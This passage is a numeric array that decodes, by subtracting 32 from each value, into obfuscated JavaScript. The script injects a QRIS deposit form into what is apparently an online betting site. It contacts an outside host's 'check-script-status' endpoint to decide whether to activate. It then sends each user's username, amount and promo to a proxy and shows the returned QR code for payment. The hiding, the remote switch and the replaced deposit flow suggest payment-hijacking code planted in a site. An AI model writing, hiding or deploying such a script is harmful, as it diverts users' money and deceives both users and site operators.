,153,115,133,140,133,131,148,143,146,72,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,141,133,148,136,143,132,147,102,143,146,141,64,156,156,64,141,133,148,136,143,132,147,102,143,146,141,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,67,147,149,130,141,137,148,98,148,142,97,142,132,129,71,73,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,131,136,133,131,139,77,147,131,146,137,144,148,77,147,148,129,148,149,147,95,141,131,143,132,133,93,103,105,103,97,81,83,88,66,76,64,148,146,149,133,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,148,129,148,149,147,64,93,64,72,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,147,148,129,148,149,147,64,93,93,93,64,66,148,146,149,133,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,141,133,148,136,143,132,147,102,143,146,141,78,137,142,147,133,146,148,97,132,138,129,131,133,142,148,104,116,109,108,72,71,129,134,148,133,146,130,133,135,137,142,71,76,64,128,92,137,142,144,149,148,64,148,153,144,133,93,66,136,137,132,132,133,142,66,64,137,132,93,66,131,136,129,142,142,133,140,66,64,150,129,140,149,133,93,66,113,114,105,115,66,79,94,92,132,137,150,64,131,140,129,147,147,93,66,130,143,152,77,151,146,129,144,144,133,146,64,144,140,146,77,81,85,66,64,147,148,153,140,133,93,66,143,146,132,133,146,90,64,80,91,132,137,147,144,140,129,153,90,64,134,140,133,152,91,134,140,133,152,77,132,137,146,133,131,148,137,143,142,90,64,131,143,140,149,141,142,91,151,137,132,148,136,90,64,81,80,80,69,91,138,149,147,148,137,134,153,77,131,143,142,148,133,142,148,90,64,131,133,142,148,133,146,91,129,140,137,135,142,77,137,148,133,141,147,90,64,131,133,142,148,133,146,91,66,94,92,132,137,150,64,137,132,93,66,144,135,77,151,146,129,144,144,133,146,66,64,147,148,153,140,133,93,66,130,143,152,77,147,137,154,137,142,135,90,64,130,143,146,132,133,146,77,130,143,152,91,144,129,132,132,137,142,135,90,64,85,144,152,91,151,137,132,148,136,90,64,81,80,80,69,91,141,129,146,135,137,142,90,64,81,85,144,152,64,129,149,148,143,64,80,64,129,149,148,143,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,146,133,141,91,148,146,129,142,147,137,148,137,143,142,90,64,81,147,91,66,94,92,132,137,150,64,147,148,153,140,133,93,66,148,133,152,148,77,129,140,137,135,142,90,64,131,133,142,148,133,146,91,141,129,146,135,137,142,77,130,143,148,148,143,141,90,81,82,144,152,91,66,94,100,133,144,143,147,137,148,64,113,114,105,115,92,130,146,94,72,116,114,97,110,115,97,107,115,105,64,105,110,115,116,97,110,64,70,64,111,116,111,109,97,116,105,115,73,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,149,147,133,146,142,129,141,133,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,117,147,133,146,142,129,141,133,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,152,148,66,64,137,132,93,66,149,147,133,146,142,129,141,133,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,150,129,140,149,133,93,66,68,155,149,147,133,146,142,129,141,133,157,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,64,146,133,129,132,143,142,140,153,94,92,79,132,137,150,94,92,132,137,150,64,147,148,153,140,133,93,66,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,81,85,144,152,91,66,94,92,140,129,130,133,140,64,134,143,146,93,66,132,133,144,143,147,137,148,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,110,143,141,137,142,129,140,64,100,133,144,143,147,137,148,92,79,140,129,130,133,140,94,92,137,142,144,149,148,64,148,153,144,133,93,66,148,133,140,66,64,137,132,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,142,129,141,133,93,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,64,129,149,148,143,131,143,141,144,140,133,148,133,93,66,143,134,134,66,64,144,140,129,131,133,136,143,140,132,133,146,93,66,114,144,64,80,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,144,64,131,140,129,147,147,93,66,141,137,142,77,141,129,152,77,142,143,148,133,147,66,94,109,137,142,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,137,142,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,64,147,148,153,140,133,93,66,144,129,132,132,137,142,135,77,146,137,135,136,148,90,64,83,80,144,152,91,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,109,129,152,64,100,133,144,143,147,137,148,64,92,147,144,129,142,64,137,132,93,66,141,129,152,77,132,133,144,143,147,137,148,77,129,141,143,149,142,148,66,94,92,130,94,68,155,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,157,92,79,130,94,92,79,147,144,129,142,94,92,79,144,94,92,140,129,130,133,140,64,134,143,146,93,66,98,143,142,149,147,66,64,147,148,153,140,133,93,66,132,137,147,144,140,129,153,90,64,130,140,143,131,139,91,64,141,129,146,135,137,142,77,130,143,148,148,143,141,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,66,94,112,137,140,137,136,64,98,143,142,149,147,92,147,144,129,142,64,137,132,93,66,141,129,152,77,130,143,142,149,147,77,129,141,143,149,142,148,66,94,92,79,147,144,129,142,94,92,79,140,129,130,133,140,94,92,147,133,140,133,131,148,64,137,132,93,66,142,133,151,130,143,142,149,147,66,64,147,148,153,140,133,93,66,130,129,131,139,135,146,143,149,142,132,77,131,143,140,143,146,90,64,136,147,140,129,72,82,81,80,76,88,69,76,87,85,69,76,78,83,73,91,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,64,130,143,146,132,133,146,90,64,142,143,142,133,91,64,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,85,144,152,91,64,134,143,142,148,77,147,137,154,133,90,64,81,84,144,152,91,64,131,143,140,143,146,90,64,67,134,134,134,91,66,94,92,143,144,148,137,143,142,64,150,129,140,149,133,93,66,66,94,110,143,64,98,143,142,149,147,92,79,143,144,148,137,143,142,94,92,79,147,133,140,133,131,148,94,92,79,132,137,150,94,92,130,149,148,148,143,142,64,137,132,93,66,147,149,130,141,137,148,98,148,142,97,142,132,129,66,64,148,153,144,133,93,66,130,149,148,148,143,142,66,64,147,148,153,140,133,93,66,151,137,132,148,136,90,64,81,80,80,69,91,64,144,129,132,132,137,142,135,90,64,81,80,144,152,91,130,129,131,139,135,146,143,149,142,132,90,64,140,137,142,133,129,146,77,135,146,129,132,137,133,142,148,72,81,88,80,132,133,135,76,64,67,134,133,132,85,86,89,76,64,67,130,89,87,132,80,80,73,91,130,143,146,132,133,146,77,131,143,140,143,146,90,64,67,82,134,82,133,82,133,91,130,143,146,132,133,146,77,146,129,132,137,149,147,90,64,80,91,131,143,140,143,146,90,64,67,80,80,80,64,65,137,141,144,143,146,148,129,142,148,91,134,143,142,148,77,151,133,137,135,136,148,90,64,86,80,80,91,66,94,116,97,109,112,105,108,107,97,110,64,113,114,105,115,92,79,130,149,148,148,143,142,94,92,79,132,137,150,94,92,79,132,137,150,94,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,134,133,148,131,136,112,146,143,141,143,100,129,148,129,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,100,133,144,143,147,137,148,64,134,143,146,141,64,142,143,148,64,146,133,142,132,133,146,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,148,129,148,149,147,76,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,133,146,146,143,146,64,151,136,137,140,133,64,131,136,133,131,139,137,142,135,64,147,131,146,137,144,148,64,147,148,129,148,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,133,131,139,115,148,129,148,149,147,120,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,146,133,132,137,146,133,131,148,112,129,153,141,133,142,148,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,93,64,129,141,143,149,142,148,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,78,146,133,144,140,129,131,133,72,79,76,79,135,76,64,71,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,93,64,131,136,129,142,142,133,140,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,71,64,75,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,149,147,146,142,129,141,133,64,93,64,149,147,133,146,142,129,141,133,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,78,141,133,148,136,143,132,147,127,134,143,146,141,64,67,142,133,151,130,143,142,149,147,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,64,93,64,144,146,143,141,143,104,116,109,108,101,140,133,141,133,142,148,78,150,129,140,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,93,64,135,133,142,133,146,129,148,133,117,142,137,145,149,133,115,148,146,137,142,135,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,142,143,141,137,142,129,140,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,92,64,141,137,142,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,137,142,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,137,142,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,129,141,143,149,142,148,64,94,64,141,129,152,127,132,133,144,143,147,137,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,116,136,133,64,141,129,152,137,141,149,141,64,132,133,144,143,147,137,148,64,129,141,143,149,142,148,64,137,147,64,105,100,114,64,66,64,75,64,134,143,146,141,129,148,110,149,141,130,133,146,72,141,129,152,127,132,133,144,143,147,137,148,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,149,147,146,142,129,141,133,64,93,93,64,66,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,140,133,146,148,72,66,112,140,133,129,147,133,64,137,142,144,149,148,64,149,147,133,146,142,129,141,133,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,134,129,140,147,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,146,140,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,152,153,117,146,140,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,95,141,131,143,132,133,93,103,105,103,97,81,83,88,70,147,143,149,146,131,133,105,132,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,147,133,146,142,129,141,133,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,77,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,149,137,132,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,129,141,143,149,142,148,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,129,141,143,149,142,148,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,131,136,129,142,142,133,140,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,136,129,142,142,133,140,64,75,64,66,70,144,140,129,148,134,143,146,141,93,107,105,120,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,66,70,144,146,143,141,143,93,66,64,75,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,127,131,143,132,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,149,146,140,76,64,148,146,149,133,73,91,64,79,79,64,149,146,140,64,147,136,143,149,140,132,64,130,133,64,132,133,134,137,142,133,132,64,129,142,132,64,147,136,143,149,140,132,64,130,133,64,129,64,150,129,140,137,132,64,117,114,108,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,140,143,129,132,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,146,129,151,114,133,147,144,143,142,147,133,64,93,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,64,156,156,64,66,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,145,146,115,148,146,137,142,135,64,93,64,72,146,129,151,114,133,147,144,143,142,147,133,64,156,156,64,66,66,73,78,148,146,137,141,72,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,97,148,148,133,141,144,148,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,147,64,129,142,132,64,133,152,148,146,129,131,148,64,113,114,64,134,137,133,140,132,64,137,134,64,144,146,133,147,133,142,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,132,64,93,64,106,115,111,110,78,144,129,146,147,133,72,146,129,151,114,133,147,144,143,142,147,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,64,93,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,115,148,146,137,142,135,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,145,146,137,147,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,129,146,147,133,132,95,78,132,129,148,129,95,78,145,146,131,143,132,133,64,156,156,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,145,146,115,148,146,137,142,135,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,110,143,148,64,106,115,111,110,76,64,131,143,142,148,137,142,149,133,64,151,137,148,136,64,148,146,137,141,141,133,132,64,148,133,152,148,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,145,146,115,148,146,137,142,135,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,141,144,148,153,64,113,114,64,147,148,146,137,142,135,64,146,133,131,133,137,150,133,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,148,136,133,142,72,72,73,64,93,94,64,146,133,142,132,133,146,113,146,99,143,132,133,72,145,146,115,148,146,137,142,135,73,73,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,78,131,129,148,131,136,72,72,133,146,146,73,64,93,94,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,133,146,146,78,141,133,147,147,129,135,133,64,156,156,64,133,146,146,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,143,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,144,146,143,131,133,147,147,137,142,135,64,146,133,147,144,143,142,147,133,90,66,76,64,133,146,146,143,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,132,129,148,129,90,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,133,146,146,143,146,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,133,148,151,143,146,139,64,101,146,146,143,146,90,66,76,64,152,136,146,78,147,148,129,148,149,147,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,133,142,147,149,146,133,113,114,99,143,132,133,108,137,130,146,129,146,153,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,112,146,143,141,137,147,133,78,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,133,151,64,112,146,143,141,137,147,133,72,72,146,133,147,143,140,150,133,76,64,146,133,138,133,131,148,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,129,148,148,133,141,144,148,147,64,93,64,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,141,129,152,97,148,148,133,141,144,148,147,64,93,64,81,80,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,137,142,148,133,146,150,129,140,64,93,64,147,133,148,105,142,148,133,146,150,129,140,72,72,73,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,65,93,93,64,66,149,142,132,133,134,137,142,133,132,66,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,147,143,140,150,133,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,137,134,64,72,75,75,129,148,148,133,141,144,148,147,64,94,93,64,141,129,152,97,148,148,133,141,144,148,147,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,140,133,129,146,105,142,148,133,146,150,129,140,72,137,142,148,133,146,150,129,140,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,138,133,131,148,72,142,133,151,64,101,146,146,143,146,72,66,113,114,99,143,132,133,64,146,133,142,132,133,146,133,146,64,142,143,148,64,129,150,129,137,140,129,130,140,133,66,73,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,76,64,81,80,80,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64